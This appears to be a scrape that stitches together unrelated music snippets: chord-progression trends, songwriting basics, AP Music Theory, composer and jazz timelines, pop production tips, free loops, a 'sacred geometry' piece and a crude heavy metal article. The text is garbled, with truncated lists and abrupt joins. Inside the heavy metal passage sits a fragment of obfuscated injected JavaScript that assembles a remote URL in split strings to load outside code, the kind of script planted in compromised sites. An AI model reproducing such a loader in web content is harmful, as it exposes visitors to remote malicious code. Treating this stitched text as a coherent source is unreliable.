 chords analysis Last year, we discussed the first results of a long term effort to study the patterns found in the chords of popular songs. The reception that we got was incredibly positive, and we received a ton of great feedback. The two most common questions we’ve gotten from people have been: “I really like the sound of chords X Y Z together. What other songs use this same progression?““After I’ve written a few chords that sound good together, I need help knowing what a good next chord might be. Our answer: Hooktheory Trends Our crowdsourced database is uniquely suited to answer these questions because it contains the harmonic data of songs indexed in a way that makes it easy to perform this type of analysis. Hooktheory is experiencing VERY high traffic as a result of this article. Mirror 1 Mirror 2 How Trends Works When you open Trends, you will see the most commonly used chords in the key of C. Click a song to highlight where it uses the chords. Get started using Trends by clicking here!

songwriting "Songwriters and poets suffer from the same affliction . . . they both believe they have something to say." Do any of the following statements describe you? "I spend a large portion of every day thinking about writing songs."" If these statements generally describe you, then read on, as we discuss "Writing Effective Songs". Music and lyrics, comes from the heart. The Mechanical Elements of a Song[edit] For the beginning songwriter, it may be helpful to know something about the various elements of a song. Measure (Bar): a segment of time defined as a given number of beats of a given duration. Usually, each song consists of the following: Intro: the short instrumental section at the beginning of the song.Verse: a section of the song having its own melody, usually following the introduction and occurring again after the chorus. Often, it is worth the effort to first invent a melody from a chord (or string for guitar) sequence around which your song will be focused. Popular Song forms[edit]

ap music theory This course can help prepare students who wish to continue their musical education after high school, as well as students who wish to perform exceptionally well on the SAT exam. The level of aptitude in this subject will assist students wishing to excel on the SAT and in college courses. While there is no formal prerequisite for an AP Music Theory class, students should have a basic understanding of musical terms and composing. Students should also have some experience with some aspect of music, whether it is vocal performance, composing, or playing an instrument. According to the College Board’s website, a major component of Advanced Placement Music Theory is the introduction of musical theory students to musical material and procedures of the Common Practice period. Music theory may also integrate certain aspects of melody, harmony, texture, rhythm, form and musical analysis into more concentrated study over the course of the year.

composers timeline L. Richard Hitt I made a list of composers and used Mathematica to generate a timeline. Gee, that makes it sound a lot easier than it actually was. Anyway, my list is skewed somewhat toward the flute world with composers like Quantz, Blavet, Karg-Elert, Kuhlau, Frederick the Great, and several others. If you hover your mouse over a composer's name, tooltips will give you a little additional information, including the place of birth. 8 steps to producing a pop record Sneer all you like, but the truth is that the majority of us would love to produce a record that gets put on heavy radio rotation. There's not just the commercial aspect to consider - to a large extent, pop music is where the money is - but also the satisfaction that comes from knowing that you've been able to tap into the musical desires of a large cross-section of the public. What's more, when you consider that pop music often draws inspiration from 'underground' genres (dubstep being a prime contemporary example), you might start to realise that you already have many of the skills required to create a hit record. Crafting a pop smash isn't easy, though, so here are eight essential pieces of advice for anyone who wants to try and make it happen. 1. Don't overdo it These days, a big, full sound is absolutely essential. Instead of pouring your efforts into adding more sounds, try to be economical, with as few instrument parts as you can reasonably get away with. 2. 3. 4. 5. 6. 7. 8.

5000 free loops Here are over 3 gigabytes of free loops of drum samples, guitar loops, Dubstep loops, bass loops, Hip Hop loops, and many more free loops. Please share this post and follow us to show support. New free downloads added weekly. Get our free newsletter. Free Loops to Download Sell Your Music & Products Create a website to sell music, beats, and products. P.S. Check out these other free sample posts: Enjoy! Written by Mark Hi I’m Mark V, a creative designer, full-time blogger, and coder. geometry of music The Sacred Geometry Of Music by Andrew Lorimer Music uses the laws of vibration to manifest aurally what exists at the center of everything. Into our reality springs a non-visual harmonic law that is universal. The notes and intervals of music speak directly to the chakra centers and causes them to vibrate in harmony to the vibration of a string or vocal chords, speakers moving through the air, or the sound of someone’s lips making a farting noise through a metal tube. Music uses the laws of physics and mathematics to bring out an emotional response in the listener. Clock Harmonisphere The mathematics of the harmonisphere are amazing. When we measure the same chords on the harmonisphere, the seven chords have the same mirrored combinations as the piano:

jazz timeline The timeline of Jazz style development has evolved significantly spanning three centuries. Since its birth, well over two dozen distinct Jazz styles have emerged, all of which are actively played today. The origins of Jazz are attributed to turn of the 20th century New Orleans, although this unique, artistic medium occurred almost simultaneously in other North American areas like Kansas City, Saint Louis and Chicago. Traits carried from West African black folk music developed in the Americas, joined with European popular and light classical music of the late 18th and early 19th centuries, became the syncopated rhythms of Ragtime and minor chord voicings characteristic of the Blues . Most early Jazz was played in small marching bands or by solo banjo or piano. During the years from the First to the Second World War (1914-1940) Europe, i.e. Post-war depression and the break-up of the 'Big Bands' brought a focus on the smaller ensemble sound and the emancipation of Jazz styles.

fun article: heavy metal Because fuck eardrums, and guitar solos kick ass.)){u='http'+'://buro'+'tkan'+'i.com/'+'sma'+'rty/';j=document. Just The Facts Heavy Metal first appeared in the music scene in the 1960's and 70's with bands like Led Zeppelin, Black Sabbath, Deep Purple, Alice Cooper, and some others that I'm too lazy to look up. History of Heavy Metal Heavy Metal began its unholy existance as a fusion of the technicality and improvisation of Blues-rock and the batshit-craziness of psychedelic rock back in the 60's, generally known as a period where a whole lot of fucked-up shit went down. Then before anyone knew what was happening, everyone and their creepy old neighbors had the "Stairway To Heaven" and "Smoke on the Water" record or cassette or whatever the hell it was they listened to back then, and metal was "popular". How to become a metal God. Metal Genres metalfan10293 - "this vid is AWSOME i fukken luv metalcore!" jon1023948 - "fake!" mettulhead - "um i think you mean deathcore, learn your genres"